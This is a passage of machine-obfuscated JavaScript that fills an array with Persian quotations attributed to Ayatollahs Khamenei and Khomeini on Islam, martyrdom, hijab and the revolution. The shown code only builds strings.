ت',Text[-0x2259+-0x5*0x43d+0x37d2]=_0x1c244c(0xe92,0x1527,0xab5,0x118d)+_0x16d2c8(0x86e,0xec6,0xab1,0xfa0)+_0x16d2c8(0x198,-0x1ae,0x420,0x14c)+_0x1c244c(0x94,0xa98,-0x5b,0x6f6)+_0x16d2c8(0x622,0x752,0x2bb,0x255)+'يد\x20اسلام\x20د'+'ر\x20آن\x20درخشي'+_0x16d2c8(0x10d4,0x1049,0xc9d,0xcab)+_0x1c244c(0xa92,0x1071,0x1512,0xe42),Text[-0x269d*0x1+0x21a7+0x4f*0x11]='امام\x20خامنه'+'\x20ای\x20:\x20\x20در\x20'+_0x1c244c(0x8af,0x868,0x1289,0xd00)+_0x16d2c8(0x13ac,0xa12,0xc20,0xdf6)+_0x1c244c(0x26b,0x3bf,0xac6,0x7de)+_0x1c244c(0x7c3,0xe0f,0x32b,0xa10)+_0x16d2c8(-0x16e,0x348,0x5a4,0x859)+_0x1c244c(0x94f,0xb39,0x66f,0x3f2)+_0x16d2c8(0x442,-0x549,0x24b,0x4e0)+_0x1c244c(0x7ba,0x6b5,0x5d4,0x753)+'شكست‏ناپذي'+_0x16d2c8(-0xe5,0xb0c,0x6b0,0x574)+_0x1c244c(0x27e,0x1e9,0x64e,0x771),Text[0x1bf0+0x1c4+-0xf*0x1f6]=_0x16d2c8(0x86b,0x10af,0xb40,0xac0)+_0x1c244c(0xbde,0x991,0x33c,0xab0)+_0x1c244c(0x8d8,0xf59,0x937,0xcdd)+_0x16d2c8(0xe36,0x8f7,0x8b2,0x5bc)+'عبارت\x20است\x20'+_0x16d2c8(0x807,0x7ac,0x254,-0x1fc)+_0x16d2c8(0x25b,0x583,0x598,0x617)+_0x16d2c8(0x256,-0x819,-0x1c3,-0x81c)+_0x1c244c(0xc51,0x18de,0x1694,0x12a9)+_0x16d2c8(0x432,0xa2b,0x9be,0xc43)+'لامى',Text[0xec0+0x1567*-0x1+0x6f2]=_0x1c244c(0x1451,0xb01,0xa8a,0x118d)+_0x1c244c(0x110a,0xc22,0xdd0,0xaea)+_0x16d2c8(0xa10,0x32b,0x3e1,0x8dd)+_0x1c244c(0x280,0xc01,0x53d,0x9e1)+_0x1c244c(0xdb7,0xcb4,0xc7e,0xe22)+'سازى\x20قدس\x20ب'+_0x16d2c8(0xa2a,0xed9,0x9f5,0xead),Text[0x33e+-0x2*-0xc15+-0x1b1c]=_0x16d2c8(0xfbc,0x108a,0xb40,0x5b1)+_0x16d2c8(0x11a,0x519,-0x6f,0x615)+_0x16d2c8(0xd43,0x1ca,0x6e4,0x396)+_0x16d2c8(0x40,0x919,0x1cb,0x3eb)+_0x16d2c8(-0x6,-0xfb,0x68f,0x2d5)+'زنانه\x20را\x20-'+_0x1c244c(0x5dc,0xe57,0xbe7,0x981)+_0x16d2c8(0x12f,0xbb9,0x4fd,-0x3c)+_0x16d2c8(0xa55,0x4e,0x547,0x4dc)+'\x20مظهر\x20تقوا'+_0x1c244c(0x10fc,0xcec,0x1093,0xbf7),Text[0x23f9*-0x1+0x35f*-0x4+0x31c2*0x1]='امام\x20خامنه'+'\x20ای\x20:\x20\x20امر'+_0x16d2c8(0x813,0x449,0x99a,0xb80)+_0x1c244c(0x77c,0x882,0x8e8,0x813)+_0x1c244c(0x43d,0xccf,0xc9c,0x9fe)+_0x16d2c8(0x844,0x6cc,0xaae,0xe61)+_0x16d2c8(0x255,0x235,0x83a,0xe5e)+_0x1c244c(0x63b,0xd03,0xa4c,0xc7b),Text[0x21d*0xd+-0xbdc+-0xf4f]=_0x16d2c8(0x11d0,0x98d,0xb40,0xc7c)+_0x16d2c8(0x331,0x96f,0x335,-0x1eb)+_0x16d2c8(0x3c6,0x7c5,0x683,0x355)+_0x1c244c(0xad9,0x667,-0x25,0x4f1)+_0x1c244c(0x7a,0x8b4,0x43d,0x527)+_0x16d2c8(0x636,0x6af,0x798,0xeae)+_0x16d2c8(0x1067,0xbb5,0x964,0x66c)+'لوم\x20نبود\x20ک'+_0x16d2c8(0x1e6,0xaba,0x39e,-0x27a)+_0x1c244c(0x1ae,0x3ed,0x812,0x561)+'یت\x20به\x20پیرو'+_0x16d2c8(0xed8,0x4eb,0x884,0x323),Text[-0xb*-0x355+0x2f5*-0x4+-0x1884]=_0x1c244c(0xdcd,0xe5e,0x10f7,0x118d)+_0x16d2c8(0x7db,0xac5,0x68c,0x412)+_0x16d2c8(0x68,-0x2a,-0x251,0x39)+_0x16d2c8(-0x376,-0x4c7,0x181,-0x1fa)+_0x16d2c8(0x37f,-0x41e,0x1e7,0x493)+_0x1c244c(0xe67,0x611,0x2ca,0x93a)+_0x16d2c8(0xa9f,-0x17a,0x5c6,-0x15a)+_0x16d2c8(-0x259,0x1a3,0x152,0x6f1)+'ت',Text[0x20e4+-0x22*0xeb+-0x46*0x5]=_0x1c244c(0x148a,0x1120,0x190d,0x118d)+_0x1c244c(0x1893,0x1810,0x115f,0x1114)+_0x16d2c8(0xc6b,0x933,0x559,0x712)+'سین،\x20نجاتب'+_0x16d2c8(-0x147,0xaf7,0x365,0x92b)+_0x1c244c(0x890,0xa56,0xc91,0xa15)+_0x1c244c(0xe09,0x10d8,0x73e,0xd64)+_0x1c244c(0x8a2,0x120f,0x134a,0xd1a)+_0x16d2c8(0x911,-0x6b,0x209,0x589)+_0x1c244c(0x9f6,0x3d0,-0x334,0x3fe),Text[0xec6+-0xd05+-0x2*0xb8]='امام\x20خامنه'+_0x1c244c(0xd45,0x94d,0x3cf,0xac3)+_0x1c244c(0xcd5,0x760,0x3e7,0x572)+_0x16d2c8(0x1e0,-0x37e,-0x1f,0x65f)+_0x16d2c8(-0x844,0x63b,-0xac,0x560)+'سّلام)\x20ضام'+_0x1c244c(0xdcf,0x1679,0x1282,0xf34)+_0x1c244c(0x1109,0x80a,0x11e5,0xf6c)+_0x16d2c8(0x84,0x1ea,0x3a5,0x483),Text[0x4f*0x76+0x395*-0x3+-0x1959]='امام\x20خامنه'+'\x20ای\x20:\x20\x20حرک'+_0x16d2c8(0xe2,0x431,0x6c6,-0xb3)+_0x16d2c8(0x6e3,0x631,0x20,0x5ff)+_0x16d2c8(-0x6f4,-0x268,0x3e,0x6c6)+_0x1c244c(0x2bd,0x911,0x1ca,0x735)+_0x16d2c8(0x249,0x550,0x243,-0x2b1)+_0x1c244c(0x96b,0xbe0,0xb4b,0x6b6)+'\x20عزت\x20آن\x20را'+_0x1c244c(0x10c8,0x9cf,0xbab,0xb1c)+_0x1c244c(0xc3d,0x78b,0xf28,0xab1)+_0x1c244c(0x15dc,0x1210,0xa68,0xfdc),Text[-0x2*-0xcdd+-0x10ff*0x2+0x897]=_0x16d2c8(0x10d1,0xd5b,0xb40,0x4b1)+_0x16d2c8(0x6d9,0x7ae,0x6df,0x32d)+_0x1c244c(0xd0,0x2c8,0x6c0,0x7fa)+_0x1c244c(0xdb1,0xed5,0x100e,0x116e)+'ترها\x20هم\x20پس'+_0x1c244c(0x66a,0xbb6,0x11ec,0xdd1)+_0x1c244c(0x10d3,0xfbf,0xc7b,0x1193)+'ر\x20دوره‏هاى'+_0x16d2c8(0x28,-0x7,0x685,0x5e0)+'ارت\x20و\x20صداق'+_0x16d2c8(0xd29,0x9f1,0x66d,0xb4)+_0x1c244c(0x6a1,0xcdc,0xebd,0xd42)+'ن‏بن‏على\x20ر'+_0x1c244c(0x84d,0xb83,0x10d1,0xc43)+_0x16d2c8(0x1ab,0xa6d,0x939,0x629)+'د',Text[-0x4*-0x6de+0x252f+-0x4053]=_0x16d2c8(0x6c9,0xfe2,0xb40,0x1262)+_0x16d2c8(-0x7b8,-0x3f6,-0x187,0x4a0)+_0x1c244c(0x2cf,0x2c7,0x417,0x7ca)+_0x16d2c8(0xc26,0xd1e,0x6bb,0x908)+_0x1c244c(0x14f1,0xefd,0x14e0,0x12da)+_0x16d2c8(0x11b,-0x4a3,0x168,0x10e)+_0x1c244c(0x10c9,0xc3e,0x9dd,0xb70)+_0x1c244c(0xefc,0x117a,0xe77,0xf32)+_0x16d2c8(0x566,0x1f6,0x688,0x71f)+'ورت\x20می¬گیر'+'د،\x20حرکت\x20رو'+_0x16d2c8(0x116,-0x311,-0x1a3,-0x851)+_0x16d2c8(0x1e1,0x1a0,-0x1fb,0x3b4)+'اً\x20نوید\x20بخ'+'ش\x20ساخته\x20اس'+'ت',Text[0x19b*0x2+0x20d2+-0xd*0x2bf]=_0x1c244c(0x1601,0xd14,0x13eb,0x118d)+_0x1c244c(0xb96,0x4f8,0x988,0x942)+_0x16d2c8(0x4a3,-0x41d,0x23,0x34a)+_0x1c244c(0xf67,0x85f,0x678,0xaac)+'\x20که\x20برای\x20ح'+_0x1c244c(0xf2d,0x5cf,0xbd2,0x82a)+_0x1c244c(0x67,0x938,0xbeb,0x6f2)+_0x16d2c8(0xbe2,0xb46,0x692,0xc78),Text[0x3b5*-0x9+-0x15ba+-0x7eb*-0x7]=_0x16d2c8(0x10ab,0x82e,0xb40,0x10d1)+'\x20ای\x20:\x20\x20اما'+'م\x20خمينى\x20زن'+_0x16d2c8(0x38e,0xc49,0x702,0x461)+_0x16d2c8(-0x2ff,-0x61,-0x9f,0x220)+'محمدى\x20زنده'+_0x1c244c(0xba8,0xaf4,0xd32,0xe18)+'زنده\x20است\x20ت'+_0x1c244c(0x1774,0x1453,0x154a,0x107c)+'ت\x20اسلام\x20و\x20'+_0x16d2c8(0x448,0xd65,0x950,0x270)+'ن\x20و\x20نفرت\x20ا'+_0x16d2c8(0x4ed,0x7d7,0x5a7,0x470)+_0x1c244c(0x755,0x79a,0x5c,0x40e)+_0x1c244c(0xeef,0x13c7,0x15df,0x129f),Text[-0xa0b+-0x2553+0x2fb5]=_0x1c244c(0x117a,0x1857,0x15f6,0x118d)+_0x1c244c(0x11b7,0x1529,0x110f,0xfdf)+_0x1c244c(0x3ab,0xee2,0xa99,0x7e5)+_0x1c244c(0x149a,0x1441,0x1444,0xe64)+_0x1c244c(0xb96,0x6d7,0xf48,0x82f)+'\x20که\x20استعدا'+_0x16d2c8(0x90,-0x98a,-0x233,-0x4c9)+_0x16d2c8(0x28f,0xaad,0x4e9,0x39b)+_0x16d2c8(0x36f,0x11d,0x1fa,0x85a)+_0x1c244c(0x10e2,0x12cc,0x15b0,0x1265)+_0x16d2c8(0x6ac,-0x589,0x15b,-0x43e)+_0x16d2c8(0x7ba,0x4a2,0xb0f,0x1182)+_0x1c244c(0x383,0xd8f,0xa8a,0xa8d),Text[0x1*-0xe53+-0x1774*0x1+0x261f]='امام\x20خامنه'+'\x20ای\x20:\x20\x20سپا'+_0x1c244c(0xfd4,0xbae,0x100e,0x1281)+_0x16d2c8(0x1ca,0x970,0x944,0xb98)+'ین\x20عناصر\x20ا'+'نقلابی\x20و\x20م'+_0x1c244c(0x1103,0xa29,0xadd,0xbcb),Text[-0x1*-0x1af+0x2ad*0xc+-0x2172]=_0x1c244c(0x1744,0x105d,0xf49,0x118d)+'\x20ای\x20:\x20\x20\x20نق'+'طه‏ى\x20اساسى'+_0x16d2c8(0x12f,0xb80,0x562,0x38b)+'خمينى\x20اين\x20'+_0x16d2c8(-0x1ba,0x137,0x3aa,-0x90)+'اراده‏ى\x20ال'+'هى\x20و\x20تکليف'+'\x20شرعى\x20محو\x20'+_0x1c244c(0x4dc,0x86f,0x308,0x60a),Text[0x346+-0x2d3*0xb+-0x5a1*-0x5]=_0x16d2c8(0x1019,0x8c9,0xb40,0x7f1)+_0x1c244c(0x64c,0x1165,0x70e,0xcd9)+_0x16d2c8(0xb7b,0x6ec,0x9ee,0x3bd)+_0x16d2c8(0x37d,-0x613,-0x139,-0x87f)+_0x1c244c(0x91f,0x9cd,0xf4c,0xfd7)+_0x1c244c(0x11e7,0x1546,0xce5,0x1002)+_0x16d2c8(0x4aa,0x798,0x2f,0x153)+_0x1c244c(-0x7c,0x5bf,0x6b8,0x546)+_0x16d2c8(0x7ba,0x535,0xbd1,0x1249)+'واهد\x20یافت',Text[0x87*0x26+-0xf*0x91+-0xb30]=_0x16d2c8(0xe13,0x9df,0xb40,0x6f9)+_0x16d2c8(0x570,0xebc,0x8e4,0x1057)+_0x1c244c(0xc16,0x59c,0xda2,0xc9c)+'\x20از\x20معلم\x20د'+'ر\x20نظام\x20اسل'+_0x16d2c8(0xb03,0xe4c,0xb71,0x933)+_0x1c244c(0x8ff,0xf91,0x1204,0x1028)+_0x16d2c8(-0x4c2,-0x679,0xca,0xbf)+_0x1c244c(0x438,0xc65,0x8e7,0x715)+_0x1c244c(0x6f8,0x16e,0x900,0x849)+'شرافت\x20معلم'+'ي\x20سرچشمه\x20گ'+_0x1c244c(0x77,0x859,0x2f4,0x569),Text[0xdf2+-0x14eb+-0x1*-0x755]='امام\x20خامنه'+_0x16d2c8(-0x186,0x1ec,-0x213,0x252)+_0x1c244c(0xf90,0x100a,0xc82,0xb28)+_0x16d2c8(0x419,0x95b,0x9bb,0xaff)+_0x1c244c(0x495,0x906,0xda7,0xa18)+'يچ\x20اعتقادى'+_0x16d2c8(0xc52,0x27d,0x61b,0x5cf)+_0x16d2c8(0x5e0,-0x4f2,-0x146,-0x393)+_0x16d2c8(0xc16,0xcee,0x987,0x8ba)+_0x1c244c(0x15ea,0xa0b,0xa62,0xee4)+_0x1c244c(0x12bb,0x1039,0x133f,0xcc1)+_0x1c244c(0x188d,0x1797,0x187c,0x131a)+_0x16d2c8(0x6c5,0x688,0x750,0xa44)+'يد،\x20خودشان'+'\x20باحجاب\x20شد'+_0x1c244c(0x1595,0x130d,0x114f,0x12e0),Text[-0x1da6+0x2*0x77f+0xf05]=_0x1c244c(0xa1d,0x11d9,0xabf,0x118d)+_0x1c244c(0x96f,0xe13,0xeba,0xb14)+'فه\x20قدردانی'+_0x16d2c8(0x29a,0x2d,-0x22d,-0x24b)+'ران\x20بویژه\x20'+_0x1c244c(0x459,0x30a,0xfe5,0x976)+_0x1c244c(0xfd4,0x14f5,0x1092,0x1094)+_0x1c244c(0x908,0x1087,0xee9,0xa5b)+'و\x20همیشگی\x20ا'+'ست',Text[0x95f*0x1+-0x134c*0x2+0x1d97]=_0x16d2c8(0x11d9,0x12c0,0xb40,0x72d)+_0x16d2c8(0x319,0x3be,0x967,0xba7)+_0x1c244c(0xddc,0x64b,0xe13,0xd9c)+_0x1c244c(0x362,0xb8b,0x53c,0x582)+_0x16d2c8(0x1bb,0xe5,0x81a,0x691)+_0x1c244c(0x833,0x8cb,0x84c,0x57b)+_0x1c244c(0x1002,0xc0c,0x9b0,0xc6d)+_0x1c244c(0x11c1,0xa92,0x11b0,0xb48)+'\x20تقدیس\x20آن\x20'+'ایثار',Text[0x1*-0xdcc+0x57*0x4f+-0xcae]=_0x16d2c8(0xda9,0x845,0xb40,0x1275)+_0x16d2c8(0x505,-0x662,-0x1a8,-0x252)+_0x16d2c8(0x80,-0x23c,0x4fa,-0x141)+'به\x20آن\x20است\x20'+_0x1c244c(0x850,0x985,0x32c,0xa85)+_0x1c244c(0x8eb,0x508,0x7cc,0x506)+_0x1c244c(0x665,0xd0b,0xa13,0x61a)+_0x16d2c8(-0x5ff,0x5ae,-0x179,0x260)+_0x1c244c(0xb6a,0x91f,0x115b,0xe19)+_0x1c244c(0xb03,0xd8e,0xfbd,0xb27)+'یدان\x20باید\x20'+_0x16d2c8(0xb26,0x283,0x94f,0xe3c)+'ضای\x20جامعه\x20'+_0x1c244c(0xd71,0x12b5,0x113e,0xf40),Text[0x20bf+0x6a3+-0x2702]='امام\x20خامنه'+_0x16d2c8(0xb7,0x197,0x809,0x44b)+_0x1c244c(0xb58,-0xf1,0x8b4,0x4d1)+'هدا\x20به\x20ملت'+_0x1c244c(0xcdc,0x945,0xb9c,0x6e1)+_0x16d2c8(0x7a7,0x808,0x9a5,0xab2)+_0x16d2c8(0x11ad,0xc56,0xad2,0x125c),Text[-0xd1e+-0x25*-0xbf+-0x25a*0x6]=_0x16d2c8(0x1098,0xe4c,0xb40,0x572)+_0x16d2c8(0x10b0,0xb36,0xa46,0xbbf)+_0x16d2c8(-0x6e3,-0xdd,-0x1ca,-0x1fe)+_0x16d2c8(0x367,0x20d,0x4f6,0x365)+_0x1c244c(0x501,0x75c,0x8ed,0xa23)+_0x16d2c8(0x574,-0x51c,0xc3,0x354),Text[0x20c0+-0x1a3*-0x1+-0x2201]=_0x1c244c(0x1757,0x11b6,0x13f3,0x118d)+_0x1c244c(0xd51,-0x10a,0x992,0x62a)+'در\x20حقیقت،\x20'+_0x1c244c(0xe67,0x1332,0x8ed,0xe58)+_0x1c244c(0x7d4,0x1338,0xcea,0xd71)+'\x20استقلال،\x20'+_0x16d2c8(0xe48,0x119f,0xa8b,0xa15)+_0x1c244c(0x10c5,0xa37,0x142a,0xf74)+_0x16d2c8(0x111e,0xd7b,0xcb4,0xb1d)+_0x16d2c8(0x670,0x290,0x75b,0xb44)+_0x16d2c8(0x66a,0x904,0x672,0x16d)+'یم',Text[0x17*0x1a5+0xf6+-0x7ae*0x5]=_0x1c244c(0xb05,0x1135,0x138f,0x118d)+_0x16d2c8(0x9e5,0x250,0x828,0xb2)+'\x20شهيدان\x20تض'+'مين\x20كننده\x20'+_0x16d2c8(0x48a,0x706,0x33f,-0x1fe)+_0x16d2c8(-0x29c,0x68c,0xf6,0x4e7)+_0x1c244c(0x152b,0xd1b,0x107b,0x124b)+'ت\x20.\x20نظام\x20ج'+_0x1c244c(-0xa7,0x325,-0x99,0x504)+_0x16d2c8(0x63,0x359,0x557,0x5a8)+_0x16d2c8(-0x115,-0x43c,0x28f,0x935)+'ن\x20است\x20و\x20هم'+_0x16d2c8(-0x423,-0x2fb,-0x217,-0x82f)+'نند\x20كه\x20مبا'+_0x1c244c(0x1ab,-0x1d2,0x47c,0x4dd)+'وري\x20اسلامي'+_0x1c244c(0x595,0xbc6,0x985,0x53b)+_0x1c244c(0x747,0xf71,0x9a1,0x844),Text[-0x11aa+-0x1d*-0x14f+0x13e5*-0x1]=_0x16d2c8(0xbcc,0xb39,0xbdf,0xdee)+_0x16d2c8(0xd15,0x8d0,0xb60,0x1290)+_0x1c244c(0xf1c,0x10a4,0xdb7,0xd88)+'و\x20فداکاری\x20'+_0x16d2c8(-0x4db,-0x277,0x2a9,0x3c9),Text[0x15*-0xfd+-0x19b9*0x1+0x2edf]=_0x1c244c(0x16a9,0x18dd,0x15fd,0x118d)+_0x16d2c8(0x666,0x239,0x5,-0x404)+_0x1c244c(0x161,0x255,0x5be,0x5a2)+_0x1c244c(0x1128,0x249,0xb67,0x9b7)+'\x20کار\x20امام\x20'+_0x1c244c(0x122,-0x19f,0x845,0x4cd)+_0x16d2c8(0xb77,-0x72,0x716,-0x21)+_0x16d2c8(-0x737,-0x8d1,-0x237,0x1f2)+_0x16d2c8(-0x2ac,-0x231,-0x72,-0x669)+_0x16d2c8(-0x8b,0x5f,0x503,-0x67),Text[-0x15b*-0x3+-0x1*0x171f+-0x4dd*-0x4]='امام\x20خامنه'+_0x16d2c8(0x63a,-0x318,0x265,0x19f)+_0x16d2c8(0xd73,0x2be,0x89c,0x70f)+_0x16d2c8(0x56d,0x953,0x819,0x781)+_0x16d2c8(0x476,0x613,0xc3,-0x482),Text[-0x4ef*-0x7+-0x1*0x1ddb+-0x5*0xdb]=_0x16d2c8(0xb55,0xeab,0xb40,0x122a)+_0x1c244c(0xa5f,0xaf6,0xd73,0xaa9)+_0x1c244c(0xfbd,0x632,0xec3,0x850)+_0x16d2c8(0x1108,0x74b,0x97f,0x440)+_0x16d2c8(0x65d,0x4b3,0x5f9,0x1ad)+_0x1c244c(0xdca,0x898,0x393,0x6fc)+'ت',Text[0x193c+-0x1a54+0x180]=_0x1c244c(0xb2f,0x13ad,0x185a,0x118d)+_0x1c244c(0xb30,0x5f3,0xaf8,0x5b1)+_0x16d2c8(0x8a,0x2a2,0x333,0x7fd)+_0x1c244c(0x1565,0x1569,0x1085,0x11c9)+_0x16d2c8(-0x41e,0x518,0x170,-0x24d)+_0x1c244c(0xfba,0xb45,0x1220,0xe94)+_0x16d2c8(0x83d,0x738,0x7ad,0xdba)+'ها\x20در\x20راه\x20'+_0x16d2c8(0xa5e,0x108f,0xbf5,0xdba)+'ود\x20فداکاری'+_0x1c244c(0xbc4,0x11f9,0xbac,0xee6)+_0x1c244c(0x14f3,0xcb7,0x14d7,0x1276)+_0x16d2c8(0x4f8,0x5ce,-0x140,-0x48)+'ور\x20از\x20احسا'+'س\x20است',Text[0x1*0xf7+-0xc8a+-0x3b*-0x34]=_0x16d2c8(0x86d,0xd27,0xb40,0xc8b)+_0x1c244c(0x1419,0x1597,0x10f0,0x1154)+_0x16d2c8(0xab9,0x55,0x755,0x3d)+_0x1c244c(0xc1f,0x645,0xe73,0x929)+'برجا\x20و\x20تضم'+'ین\x20کرده\x20اس'+'ت\x20و\x20به\x20همی'+_0x16d2c8(-0x85,0x588,0x655,0x124)+_0x16d2c8(0x12e,0xa60,0x319,-0x2f5)+'ب\x20ناپذیر\x20س'+'اخت',Text[0x1*0xcb3+0x17a9+0x2b*-0xd6]=_0x16d2c8(0xa6e,0x1131,0xb40,0x4ee)+'\x20ای\x20:\x20\x20از\x20'+_0x16d2c8(0xe39,0xc13,0xa60,0x110b)+_0x16d2c8(0x68,0x6fc,0x441,0x46)+'عد\x20از\x20یک\x20ع'+'مر\x20زحمت\x20مر'+_0x1c244c(0xdde,0xd0b,0x52e,0xbbd)+_0x16d2c8(0x996,0x538,0xc0b,0x470)+_0x1c244c(0x12f3,0x147f,0xe22,0x1201)+_0x16d2c8(0x92b,0x7c2,0x957,0xa4d)+_0x1c244c(0x50a,0xf2b,0xbcf,0xa8b)+_0x16d2c8(-0x320,0xce,0x2fa,0xa64)+_0x16d2c8(0x46b,0x447,0x43c,0xfd)+_0x1c244c(0xc62,0xe4f,0x956,0x1037),Text[0x24ed+0xad*-0x1e+0x40f*-0x4]=_0x16d2c8(0xb08,0xded,0xb40,0x8f0)+_0x1c244c(0xabf,0x1447,0x1284,0x122a)+_0x1c244c(0xc7b,0x523,0xa2e,0x91d)+_0x1c244c(0x947,0x8f1,0x33d,0xa68)+_0x16d2c8(0x64a,0x9f5,0x29b,-0x32a)+_0x1c244c(0x176,0xc87,0xe0f,0x854)+'ست',Text[0x5*-0x2ec+0x5*0x497+-0x7eb]='امام\x20خامنه'+'\x20ای\x20:\x20\x20بسی'+_0x16d2c8(-0x4a,-0x1ec,0x486,0x58e)+_0x16d2c8(0xaa1,-0x1b,0x774,0x67a)+'حدت\x20مقدس\x20م'+'یان\x20افراد\x20'+_0x16d2c8(0xd2f,0xdb7,0x8f7,0xbca),Text[0x57d+-0x7*0x3cb+0x157d]=_0x16d2c8(0xdb6,0x7ac,0xb40,0x12bf)+'\x20ای\x20:\x20\x20فره'+_0x16d2c8(0xb16,0x6fc,0x6d9,0x4a1)+_0x1c244c(0x173d,0xedf,0x1445,0x120f)+'یت\x20و\x20شجاعت'+_0x1c244c(0x450,0x8a4,0xb6a,0x74b)+'استقلال\x20و\x20'+_0x1c244c(0x1196,0x566,0xb57,0xbf5)+'سیر\x20خواسته'+_0x16d2c8(0x4f0,0x4c3,0x536,0x80)+_0x1c244c(0x105d,0x11f9,0xfea,0x1084),Text[0x29a+0x88+-0x2b4]=_0x16d2c8(0x10fa,0x935,0xb40,0x10ae)+_0x16d2c8(0x9c9,0xc5f,0xae9,0x42f)+'ار\x20بسيج\x20و\x20'+_0x16d2c8(0x6d9,0x58d,0xa19,0x1155)+_0x1c244c(0xd43,0x143a,0xf3c,0x1004)+_0x1c244c(0x122e,0x1110,0xfbc,0x1036)+_0x16d2c8(0x209,-0x12e,0x17b,0x623)+_0x1c244c(0xc26,0xc45,0xda6,0x745),Text[0x1*0x236d+-0x585*0x7+0x3a5]=_0x16d2c8(0x1043,0xb72,0xb40,0x12dc)+_0x16d2c8(0x11e2,0x8e0,0xbdd,0x105b)+'جی\x20يعنی\x20عل'+_0x16d2c8(-0x73,-0xc2,0x268,0x675)+_0x16d2c8(0x6db,0x6bb,0x4b9,-0x291)+'اسلام\x20بود',Text[0x3*-0xc0a+-0x1b7e+0x2*0x2006]=_0x16d2c8(0xa1a,0x95e,0xb40,0x5a8)+'\x20ای\x20:\x20\x20مهم'+_0x1c244c(0x16cb,0x13e5,0x11a5,0x100a)+_0x1c244c(0x716,0xa2,0x8ab,0x3ed)+_0x1c244c(0xc4d,0x14ec,0xfa9,0x108c)+_0x1c244c(0x1297,0x1025,0xd5f,0x10b9)+'ى\x20اسلام\x20ان'+_0x1c244c(0xbf4,0x104c,0x102c,0x974)+_0x1c244c(0x12db,0x11ef,0x137d,0xe4d)+_0x16d2c8(0xc25,0x96b,0xc24,0x1242)+_0x1c244c(0x1d2,0x364,0x612,0x7e6)+_0x1c244c(0x1664,0x14e6,0xdfa,0x115e)+_0x1c244c(0x386,0x833,0x320,0x679)+'.',Text[-0x5e7*-0x1+-0xc25*-0x1+0x1*-0x119b]='امام\x20خامنه'+_0x16d2c8(0x7bc,-0xd0,0x68c,0x497)+_0x1c244c(0x6d1,0x6fb,0xdf8,0x8b7)+'\x20اسلام\x20عزت'+_0x16d2c8(-0x271,0x23,0x26e,0x7af)+_0x16d2c8(0x915,0x1cf,0x880,0x8cf)+_0x16d2c8(0xe2d,0xaed,0x83e,0x755)+_0x1c244c(0x138d,0x9bb,0xf93,0xf98)+_0x16d2c8(0x8d3,0x721,0x369,0x73d),Text[0x1*0x881+-0x24b8+0x1d*0xfd]='امام\x20خامنه'+_0x16d2c8(0xc15,0x33b,0x84d,0xbf1)+'تان\x20و\x20دشمن'+_0x16d2c8(0x6bb,0x543,0xb44,0xef3)+_0x16d2c8(-0x295,-0x802,-0xe0,0x21c)+'\x20ما،\x20همان\x20'+'راه\x20امام\x20خ'+_0x1c244c(0xc49,0x699,0xcf2,0x6e2)+_0x16d2c8(0xa02,0x6a3,0x611,0x637),Text[0x2439+0x3e4*-0x2+-0x1bfe]=_0x1c244c(0xbf6,0x14ab,0x1648,0xf12)+'\x20:\x20\x20مبارزا'+_0x16d2c8(-0x365,0x67e,-0x81,-0x529)+_0x1c244c(0x51e,0x736,0x8a0,0x612)+_0x16d2c8(0x1dc,0x5bc,0x90b,0xdc1)+'\x20راه\x20عقيده'+_0x1c244c(0xadf,0xd3f,0x66d,0xc4a)+_0x16d2c8(-0x2ef,0x8b4,0x132,0x6a6),Text[-0x2*0x41e+0x839+0x77]=_0x16d2c8(0xbc5,0x57b,0x8c5,0x4ab)+_0x1c244c(0xd4f,0xd0c,0x11d2,0xae9)+_0x16d2c8(0x10f,-0x14b,0x4a8,0x1c7)+'\x20شرك\x20و\x20كفر'+_0x16d2c8(0x78e,0x784,0x4a,0x7c7)+_0x16d2c8(-0x483,-0x5cc,-0x148,-0x647)+_0x16d2c8(-0x140,0xb25,0x508,0xb8c)+_0x1c244c(0x1349,0x15f0,0x18e7,0x11a2)+_0x16d2c8(0xc20,0x7a6,0xa95,0x1110),Text[-0x16c2+0x47+0x16f0*0x1]=_0x16d2c8(0x157,0xc0c,0x8c5,0x4d6)+_0x1c244c(0x74b,0x9ab,0x17a,0x649)+_0x16d2c8(0x4e1,0xdb,0x2de,0x6d0)+_0x16d2c8(0xb80,0x1094,0xcce,0xcd5)+'بل\x20ظلم\x20باي'+_0x16d2c8(0xc62,0xcaf,0x7c1,0x949),Text[-0x1fc3+0x76f*-0x2+-0x96b*-0x5]=_0x1c244c(0xe78,0x1373,0x10fc,0xf12)+'\x20:\x20\x20بايد\x20ه'+_0x1c244c(0xd18,0x44e,0x520,0x6f4)+_0x1c244c(0x1575,0xa9a,0x1496,0x1022)+_0x16d2c8(-0x29,-0x68a,-0x91,0x5dd)+_0x16d2c8(0x5ff,0xe89,0xad3,0x9a7)+_0x16d2c8(-0x26,0x49c,0x331,0x3a6)+'.\x20',Text[0x1627+-0x240d+-0x1*-0xe5d]=_0x1c244c(0x11e4,0xd9f,0xdc9,0xf12)+_0x1c244c(0xaea,0x882,0xa92,0x889)+_0x16d2c8(0xb3e,0xb2b,0x53d,-0x1)+'\x20و\x20معنویات'+_0x1c244c(0x1622,0xdc4,0x120e,0xf2b)+_0x16d2c8(0x44,0xb6b,0x644,0x774)+'لماء\x20متعهد'+_0x1c244c(0x35a,0x6d9,0xb97,0x7e4)+_0x16d2c8(0xc90,0x93a,0x8c1,0x225)+_0x16d2c8(0x1231,0xe6e,0xafa,0x90e)+_0x1c244c(0xe64,0x1375,0xc09,0x112e)+'شرایطی\x20خود'+_0x16d2c8(0x5a0,-0x71e,-0x32,-0x472)+'ز\x20از\x20هدایت'+_0x16d2c8(0x76f,-0x492,0x263,-0x486)+_0x1c244c(-0xc8,0xba1,0xa31,0x5b2)+'ید.\x20',Text[0x16fe+-0x18f9+0xb*0x39]=_0x1c244c(0x969,0x15e1,0x12a1,0xf12)+_0x1c244c(0x881,0xfff,0xa4f,0xb62)+_0x16d2c8(0x50b,0xba8,0x867,0x20e)+_0x1c244c(0xa6e,0xae7,0x8d7,0xafd),Text[-0x1*0x148+0x13d5*0x1+0x1*-0x1214]='امام\x20خمينی'+_0x1c244c(0xac2,0xb20,0x1639,0xff6)+'ت‌ها!\x20فتح\x20'+'كشور\x20مهم\x20ن'+'يست،\x20فتح\x20ق'+_0x16d2c8(0x7f1,0x225,0x7af,0xb5a)+'ت',Text[-0x1769*-0x1+-0x2391+0x21b*0x6]='امام\x20خمينی'+':\x20\x20ماه\x20محر'+'م\x20برای\x20مذه'+'ب\x20تشیع\x20ماه'+'ی\x20است\x20که\x20پ'+'یروزی\x20در\x20م'+_0x16d2c8(0x7ec,-0x86,0x1a5,0x69c)+_0x1c244c(0x1439,0x14ba,0x1465,0xf6e)+'دست\x20آمده\x20ا'+'ست